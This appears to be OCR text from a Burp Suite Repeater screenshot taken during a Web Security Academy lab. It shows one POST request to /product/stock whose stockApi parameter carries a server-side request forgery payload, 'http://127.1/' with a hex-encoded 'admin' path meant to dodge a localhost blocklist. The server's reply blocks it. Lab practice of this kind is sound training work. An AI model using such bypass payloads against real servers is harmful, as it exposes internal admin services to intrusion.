 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://acfd1f441e4472de80b60ad400e70087.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfd1f441e4472de80b60ad400e70087.web-security-academy.n
3 Cookie: session=bVeJDHal3PfWlmohusyKKtnkkYJHUsal
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t
11 Content-Length: 37
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/%61%64%6D%69%6E
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
INSPECTOR